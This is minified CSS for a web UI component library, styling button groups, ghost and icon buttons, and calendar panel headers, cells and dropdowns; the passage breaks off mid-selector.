.rs-btn{border-radius:6px;font-size:12px;line-height:1.66666667;padding:2px 8px}.rs-btn-group-xs .rs-btn.rs-btn-ghost{padding-bottom:1px;padding-top:1px}.rs-btn-group-xs .rs-btn.rs-btn-icon{height:24px;padding-left:16px;position:relative}.rs-btn-ghost.rs-btn-group-xs .rs-btn.rs-btn-icon{padding-left:14px}.rs-btn-group-xs .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:26px}.rs-btn-group-xs .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:26px}.rs-btn-group-xs .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn-group-xs .rs-btn.rs-btn-icon>.rs-icon{display:block;font-size:12px;height:24px;left:0;line-height:1.66666667;padding:2px 0;position:absolute;top:0;width:24px}.rs-btn-ghost.rs-btn-group-xs .rs-btn.rs-btn-icon>.rs-icon{height:22px;padding:1px 0;width:22px}.rs-btn-group-xs .rs-btn.rs-btn-icon>.rs-icon>svg{height:12px;vertical-align:middle}.rs-btn-group-xs .rs-btn.rs-btn-icon-circle{padding:2px;width:24px}.rs-btn-group>.rs-btn,.rs-btn-group>.rs-dropdown>.rs-dropdown-toggle>.rs-btn{border-radius:0}.rs-btn-group:not(.rs-btn-group-vertical)>.rs-btn:first-child,.rs-btn-group:not(.rs-btn-group-vertical)>.rs-dropdown:first-child>.rs-dropdown-toggle>.rs-btn{border-bottom-left-radius:6px;border-top-left-radius:6px}.rs-btn-group:not(.rs-btn-group-vertical)>.rs-btn:last-child,.rs-btn-group:not(.rs-btn-group-vertical)>.rs-dropdown:last-child>.rs-dropdown-toggle>.rs-btn{border-bottom-right-radius:6px;border-top-right-radius:6px}.rs-btn-group.rs-btn-group-vertical>.rs-btn:first-child,.rs-btn-group.rs-btn-group-vertical>.rs-dropdown:first-child>.rs-dropdown-toggle>.rs-btn{border-top-left-radius:6px;border-top-right-radius:6px}.rs-btn-group.rs-btn-group-vertical>.rs-btn:last-child,.rs-btn-group.rs-btn-group-vertical>.rs-dropdown:last-child>.rs-dropdown-toggle>.rs-btn{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.rs-btn-group.rs-btn-group-vertical>.rs-dropdown,.rs-btn-group.rs-btn-group-vertical>.rs-dropdown-dropup{display:block}.rs-btn-group .rs-btn+.rs-btn,.rs-btn-group .rs-btn+.rs-btn-group,.rs-btn-group .rs-btn-group+.rs-btn,.rs-btn-group .rs-btn-group+.rs-btn-group{margin-left:-1px}.rs-btn-group>.rs-btn-group{float:left}.rs-btn-group>.rs-btn-group:not(:first-child):not(:last-child)>.rs-btn{border-radius:0}.rs-btn-group>.rs-btn-group:first-child:not(:last-child)>.rs-btn:last-child,.rs-btn-group>.rs-btn-group:first-child:not(:last-child)>.rs-dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.rs-btn-group>.rs-btn-group:last-child:not(:first-child)>.rs-btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.rs-btn-group .dropdown-toggle:active,.rs-btn-group.open .dropdown-toggle{outline:0}.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn{z-index:15}.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn:active,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn:focus,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn:hover{background:#fff;padding-bottom:9px}.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn:hover{padding-bottom:9px}.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-lg,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-lg:active,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-lg:focus,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-lg:hover{padding-bottom:11px}.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-sm,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-sm:active,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-sm:focus,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-sm:hover{padding-bottom:6px}.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-xs,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-xs:active,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-xs:focus,.rs-btn-group.rs-open .rs-dropdown-toggle.rs-btn.rs-btn-xs:hover{padding-bottom:3px}.rs-btn-group.rs-open .rs-dropdown-menu{z-index:10}.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn{z-index:15}.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn:active,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn:focus,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn:hover{background:#fff;padding-bottom:8px;padding-top:9px}.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn:hover{padding-bottom:8px;padding-top:9px}.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.btn-lg,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.btn-lg:active,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.btn-lg:focus,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.btn-lg:hover{padding-bottom:10px;padding-top:11px}.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-sm,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-sm:active,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-sm:focus,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-sm:hover{padding-bottom:5px;padding-top:6px}.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-xs,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-xs:active,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-xs:focus,.rs-btn-group.rs-open.rs-dropup .rs-dropdown-toggle.rs-btn.rs-btn-xs:hover{padding-bottom:2px;padding-top:3px}.rs-btn-group>.rs-btn+.rs-dropdown-toggle{padding-left:8px;padding-right:8px}.rs-btn-group>.rs-btn-lg+.rs-dropdown-toggle{padding-left:12px;padding-right:12px}.rs-btn .rs-caret{margin-left:0}.rs-btn-group-vertical>.rs-btn,.rs-btn-group-vertical>.rs-btn-group,.rs-btn-group-vertical>.rs-btn-group>.rs-btn{display:block;float:none;max-width:100%;width:100%}.rs-btn-group-vertical>.rs-btn-group:after,.rs-btn-group-vertical>.rs-btn-group:before{content:" ";display:table}.rs-btn-group-vertical>.rs-btn-group:after{clear:both}.rs-btn-group-vertical>.rs-btn-group>.rs-btn{float:none}.rs-btn-group-vertical>.rs-btn+.rs-btn,.rs-btn-group-vertical>.rs-btn+.rs-btn-group,.rs-btn-group-vertical>.rs-btn-group+.rs-btn,.rs-btn-group-vertical>.rs-btn-group+.rs-btn-group{margin-left:0;margin-top:-1px}.rs-btn-group-justified{display:flex;width:100%}.rs-btn-group-justified>.rs-btn,.rs-btn-group-justified>.rs-btn-group{flex:1 1 1%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rs-btn-group-justified>.rs-btn-group .rs-btn{width:100%}.rs-btn-group-justified>.rs-btn-group .rs-dropdown-menu{left:auto}.rs-btn-group-justified>.rs-btn-ghost{border-left-width:0;border-right-width:0;position:relative}.rs-btn-group-justified>.rs-btn-ghost.rs-btn-focus:after,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-focus:before,.rs-btn-group-justified>.rs-btn-ghost:focus:after,.rs-btn-group-justified>.rs-btn-ghost:focus:before,.rs-btn-group-justified>.rs-btn-ghost:hover:after,.rs-btn-group-justified>.rs-btn-ghost:hover:before{background-color:#004191}.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active.rs-btn-focus:after,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active.rs-btn-focus:before,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active:after,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active:before,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active:focus:after,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active:focus:before,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active:hover:after,.rs-btn-group-justified>.rs-btn-ghost.rs-btn-active:hover:before,.rs-btn-group-justified>.rs-btn-ghost:active.rs-btn-focus:after,.rs-btn-group-justified>.rs-btn-ghost:active.rs-btn-focus:before,.rs-btn-group-justified>.rs-btn-ghost:active:after,.rs-btn-group-justified>.rs-btn-ghost:active:before,.rs-btn-group-justified>.rs-btn-ghost:active:focus:after,.rs-btn-group-justified>.rs-btn-ghost:active:focus:before,.rs-btn-group-justified>.rs-btn-ghost:active:hover:after,.rs-btn-group-justified>.rs-btn-ghost:active:hover:before{background-color:#003b87}.rs-btn-group-justified>.rs-btn-ghost:after,.rs-btn-group-justified>.rs-btn-ghost:before{background-color:#004596;bottom:-1px;content:"";display:block;position:absolute;top:-1px;transition:color .2s linear,background-color .3s linear;width:1px}.rs-btn-group-justified>.rs-btn-ghost:before{left:0}.rs-btn-group-justified>.rs-btn-ghost:after{right:0}.rs-btn-group-justified>.rs-btn-ghost:first-child{border-left-width:1px}.rs-btn-group-justified>.rs-btn-ghost:first-child:before{display:none}.rs-btn-group-justified>.rs-btn-ghost:last-child{border-right-width:1px}.rs-btn-group-justified>.rs-btn-ghost:last-child:after{display:none}.rs-btn-group-primary.btn-group .btn.disabled:hover{background-color:#004596}.rs-btn-group-primary.btn-group .btn:hover{background-color:#00397d}.rs-btn-group-primary.btn-group .dropdown-menu>li>a:focus,.rs-btn-group-primary.btn-group .dropdown-menu>li>a:hover{background:#f2f9ff}.rs-btn-group-primary.btn-group .dropdown-menu>.active>a,.rs-btn-group-primary.btn-group .dropdown-menu>.active>a:focus,.rs-btn-group-primary.btn-group .dropdown-menu>.active>a:hover{background-color:#002e63}.rs-btn-group-primary.btn-group.open .dropdown-toggle.btn,.rs-btn-group-primary.btn-group.open .dropdown-toggle.btn:active,.rs-btn-group-primary.btn-group.open .dropdown-toggle.btn:focus,.rs-btn-group-primary.btn-group.open .dropdown-toggle.btn:hover{color:#002e63}.rs-btn-group-link.btn-group .btn.disabled:hover{background-color:#004596}.rs-btn-group-link.btn-group .btn:hover{background-color:#00397d}.rs-btn-group-link.btn-group .dropdown-menu>li>a:focus,.rs-btn-group-link.btn-group .dropdown-menu>li>a:hover{background:#f2f9ff}.rs-btn-group-link.btn-group .dropdown-menu>.active>a,.rs-btn-group-link.btn-group .dropdown-menu>.active>a:focus,.rs-btn-group-link.btn-group .dropdown-menu>.active>a:hover{background-color:#002e63}.rs-btn-group-link.btn-group.open .dropdown-toggle.btn,.rs-btn-group-link.btn-group.open .dropdown-toggle.btn:active,.rs-btn-group-link.btn-group.open .dropdown-toggle.btn:focus,.rs-btn-group-link.btn-group.open .dropdown-toggle.btn:hover{color:#002e63}.rs-btn-group-link.rs-btn-group .rs-btn.disabled:hover{background-color:#fff;color:#f2f9ff}.rs-btn-group-link.rs-btn-group .rs-btn-link:focus,.rs-btn-group-link.rs-btn-group .rs-btn-link:hover{color:#fff}.rs-btn-toolbar{line-height:0}.rs-btn-toolbar>:not(:first-child):not(.rs-btn-block){margin-left:5px}.rs-calendar{background-color:#fff;min-height:266px;overflow:hidden;padding-top:12px;position:relative}.rs-calendar-bordered .rs-calendar-table{border:1px solid #f2f2f5;border-radius:6px}.rs-calendar-bordered .rs-calendar-table-header-row .rs-calendar-table-cell,.rs-calendar-bordered .rs-calendar-table-row:not(:last-child) .rs-calendar-table-cell{border-bottom:1px solid #f2f2f5}.rs-calendar-bordered .rs-calendar-month-dropdown{border:1px solid #e5e5ea;border-radius:6px}.rs-calendar-panel .rs-calendar-header{padding-bottom:6px;width:100%}.rs-calendar-panel .rs-calendar-header:after,.rs-calendar-panel .rs-calendar-header:before{content:" ";display:table}.rs-calendar-panel .rs-calendar-header:after{clear:both}.rs-calendar-panel .rs-calendar-header .rs-calendar-btn-today{float:right}.rs-calendar-panel .rs-calendar-header-backward,.rs-calendar-panel .rs-calendar-header-forward,.rs-calendar-panel .rs-calendar-header-title{border-radius:6px;font-size:16px;line-height:1.25;padding:8px 12px}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-ghost,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-ghost,.rs-calendar-panel .rs-calendar-header-title.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon,.rs-btn-ghost.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon,.rs-btn-ghost.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon{padding-left:22px}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon>.rs-icon,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon>.rs-icon,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon>.rs-icon,.rs-btn-ghost.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon>.rs-icon,.rs-btn-ghost.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon>.rs-icon>svg,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon>.rs-icon>svg,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-calendar-panel .rs-calendar-header-backward.rs-btn-icon-circle,.rs-calendar-panel .rs-calendar-header-forward.rs-btn-icon-circle,.rs-calendar-panel .rs-calendar-header-title.rs-btn-icon-circle{padding:8px;width:36px}.rs-calendar-panel .rs-calendar-header-backward,.rs-calendar-panel .rs-calendar-header-forward{float:none!important;width:31px}.rs-calendar-panel.rs-calendar-show-month-dropdown .rs-calendar-header-backward,.rs-calendar-panel.rs-calendar-show-month-dropdown .rs-calendar-header-forward{display:inline-block;pointer-events:none;visibility:hidden}.rs-calendar-panel .rs-calendar-header-month-toolbar{width:auto!important}.rs-calendar-panel .rs-calendar-show-month-dropdown,.rs-calendar-panel.rs-calendar-show-month-dropdown .rs-calendar-header-month-toolbar{padding-left:0;padding-right:0}.rs-calendar-panel .rs-calendar-table-header-row .rs-calendar-table-cell-content{padding-bottom:8px;padding-top:8px}.rs-calendar-panel .rs-calendar-table-cell-is-today .rs-calendar-table-cell-day{background-color:#004596;border-radius:50%;color:#fff;height:20px;margin-left:auto;margin-right:auto;width:20px}.rs-calendar-panel .rs-calendar-table-cell-is-today .rs-calendar-table-cell-content{border-color:transparent}.rs-calendar-panel .rs-calendar-table-cell-selected .rs-calendar-table-cell-content{background-color:transparent;border:1px solid #004596;color:inherit;padding:4px}.rs-calendar-panel .rs-calendar-table-cell-day{display:block;margin-top:3px;text-align:center}.rs-calendar-panel .rs-calendar-month-dropdown{margin-left:12px;margin-right:12px;top:54px;width:calc(100% - 24px)}.rs-calendar-panel:not(.rs-calendar-compact) .rs-calendar-month-dropdown-scroll{height:644px}.rs-calendar-panel.rs-calendar-compact .rs-calendar-month-dropdown-scroll{height:344px}.rs-calendar-panel:not(.rs-calendar-compact) .rs-calendar-table-row:not(.rs-calendar-table-header-row) .rs-calendar-table-cell-content{height:100px;overflow:hidden;width:100%}.rs-calendar-panel:not(.rs-calendar-compact) .rs-calendar-table-cell{vertical-align:top}.rs-calendar-panel .rs-calendar-table-cell{line-height:0;padding:0 1px}.rs-calendar-panel .rs-calendar-table-cell-content{border-radius:0;width:100%}.rs-calendar-panel .rs-calendar-table-row:last-child :first-child .rs-calendar-table-cell-content{border-bottom-left-radius:6px}.rs-calendar-panel .rs-calendar-table-row:last-child :last-child .rs-calendar-table-cell-content{border-bottom-right-radius:6px}.rs-calendar-panel.rs-calendar-compact .rs-calendar-table-row:not(.rs-calendar-table-header-row) .rs-calendar-table-cell-content{height:50px}.rs-calendar-show-month-dropdown .rs-calendar-header-month-toolbar{padding-left:24px;padding-right:24px}.rs-calendar-show-month-dropdown .rs-calendar-header-backward,.rs-calendar-show-month-dropdown .rs-calendar-header-forward{display:none}.rs-calendar-show-month-dropdown .rs-calendar-header-title-date{background:transparent;color:#003b87}.rs-calendar-show-month-dropdown .rs-calendar-header-title-date.rs-calendar-header-error{color:#f44336}.rs-calendar-show-month-dropdown .rs-calendar-header-title-date.rs-calendar-header-error:focus,.rs-calendar-show-month-dropdown .rs-calendar-header-title-date.rs-calendar-header-error:hover:active{color:#fff!important}.rs-calendar-show-time-dropdown .rs-calendar-header-title-time{background:transparent;color:#003b87}.rs-calendar-show-time-dropdown .rs-calendar-header-title-time.rs-calendar-header-error{color:#f44336}.rs-calendar-show-time-dropdown .rs-calendar-header-title-time.rs-calendar-header-error:hover:active{color:#fff}.rs-calendar-table-cell-in-range,.rs-calendar-table-cell-selected{position:relative}.rs-calendar-table-cell-in-range:before,.rs-calendar-table-cell-selected:before{content:"";display:block;height:24px;margin-top:3px;position:absolute;top:0;width:100%;z-index:0}.rs-calendar-table-cell-in-range .rs-calendar-table-cell-content,.rs-calendar-table-cell-selected .rs-calendar-table-cell-content{position:relative;z-index:1}.rs-calendar-table-cell-in-range:before{background-color:rgba(178,208,235,.5)}.rs-calendar-month-dropdown-scroll div:focus{outline:none}.rs-calendar-header{padding-left:12px;padding-right:12px;width:280px}.rs-calendar-header:after,.rs-calendar-header:before{content:" ";display:table}.rs-calendar-header:after{clear:both}.rs-calendar-header-month-toolbar,.rs-calendar-header-time-toolbar{display:inline-block}.rs-calendar-header-month-toolbar{float:left}.rs-calendar-header-time-toolbar{float:right}.rs-calendar-header-backward,.rs-calendar-header-forward,.rs-calendar-header-meridian,.rs-calendar-header-title{background-color:transparent;border:none;border-radius:6px;color:#8e8e93;cursor:pointer;display:inline-block;font-size:12px;font-size:16px;font-weight:400;line-height:1.66666667;line-height:1.25;margin-bottom:0;outline:0!important;padding:2px;text-align:center;transition:color .2s linear,background-color .3s linear;user-select:none;vertical-align:middle;white-space:nowrap}.rs-calendar-header-backward.rs-btn-ghost,.rs-calendar-header-forward.rs-btn-ghost,.rs-calendar-header-meridian.rs-btn-ghost,.rs-calendar-header-title.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-calendar-header-backward.rs-btn-icon,.rs-calendar-header-forward.rs-btn-icon,.rs-calendar-header-meridian.rs-btn-icon,.rs-calendar-header-title.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-calendar-header-backward.rs-btn-icon,.rs-btn-ghost.rs-calendar-header-forward.rs-btn-icon,.rs-btn-ghost.rs-calendar-header-meridian.rs-btn-icon,.rs-btn-ghost.rs-calendar-header-title.rs-btn-icon{padding-left:22px}.rs-calendar-header-backward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left,.rs-calendar-header-forward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left,.rs-calendar-header-meridian.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left,.rs-calendar-header-title.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-calendar-header-backward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right,.rs-calendar-header-forward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right,.rs-calendar-header-meridian.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right,.rs-calendar-header-title.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-calendar-header-backward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon,.rs-calendar-header-forward.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon,.rs-calendar-header-meridian.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon,.rs-calendar-header-title.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-calendar-header-backward.rs-btn-icon>.rs-icon,.rs-calendar-header-forward.rs-btn-icon>.rs-icon,.rs-calendar-header-meridian.rs-btn-icon>.rs-icon,.rs-calendar-header-title.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-calendar-header-backward.rs-btn-icon>.rs-icon,.rs-btn-ghost.rs-calendar-header-forward.rs-btn-icon>.rs-icon,.rs-btn-ghost.rs-calendar-header-meridian.rs-btn-icon>.rs-icon,.rs-btn-ghost.rs-calendar-header-title.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-calendar-header-backward.rs-btn-icon>.rs-icon>svg,.rs-calendar-header-forward.rs-btn-icon>.rs-icon>svg,.rs-calendar-header-meridian.rs-btn-icon>.rs-icon>svg,.rs-calendar-header-title.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-calendar-header-backward.rs-btn-icon-circle,.rs-calendar-header-forward.rs-btn-icon-circle,.rs-calendar-header-meridian.rs-btn-icon-circle,.rs-calendar-header-title.rs-btn-icon-circle{padding:8px;width:36px}.rs-calendar-header-backward:focus,.rs-calendar-header-backward:hover,.rs-calendar-header-forward:focus,.rs-calendar-header-forward:hover,.rs-calendar-header-meridian:focus,.rs-calendar-header-meridian:hover,.rs-calendar-header-title:focus,.rs-calendar-header-title:hover{color:#575757;text-decoration:none}.rs-calendar-header-backward.rs-btn-active,.rs-calendar-header-backward:active,.rs-calendar-header-forward.rs-btn-active,.rs-calendar-header-forward:active,.rs-calendar-header-meridian.rs-btn-active,.rs-calendar-header-meridian:active,.rs-calendar-header-title.rs-btn-active,.rs-calendar-header-title:active{background-image:none;outline:0}.rs-calendar-header-backward.rs-btn-focus,.rs-calendar-header-backward:focus,.rs-calendar-header-backward:hover,.rs-calendar-header-forward.rs-btn-focus,.rs-calendar-header-forward:focus,.rs-calendar-header-forward:hover,.rs-calendar-header-meridian.rs-btn-focus,.rs-calendar-header-meridian:focus,.rs-calendar-header-meridian:hover,.rs-calendar-header-title.rs-btn-focus,.rs-calendar-header-title:focus,.rs-calendar-header-title:hover{background:#f7f7fa;color:#fff}.rs-calendar-header-backward.rs-btn-active,.rs-calendar-header-backward.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-active:hover,.rs-calendar-header-backward:active,.rs-calendar-header-backward:active.focus,.rs-calendar-header-backward:active:focus,.rs-calendar-header-backward:active:hover,.rs-calendar-header-forward.rs-btn-active,.rs-calendar-header-forward.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-active:hover,.rs-calendar-header-forward:active,.rs-calendar-header-forward:active.focus,.rs-calendar-header-forward:active:focus,.rs-calendar-header-forward:active:hover,.rs-calendar-header-meridian.rs-btn-active,.rs-calendar-header-meridian.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-active:hover,.rs-calendar-header-meridian:active,.rs-calendar-header-meridian:active.focus,.rs-calendar-header-meridian:active:focus,.rs-calendar-header-meridian:active:hover,.rs-calendar-header-title.rs-btn-active,.rs-calendar-header-title.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-active:hover,.rs-calendar-header-title:active,.rs-calendar-header-title:active.focus,.rs-calendar-header-title:active:focus,.rs-calendar-header-title:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title:hover{background-color:#b2b1f0;color:#fff}.rs-calendar-header-backward.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-disabled,.rs-calendar-header-title.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-disabled:focus,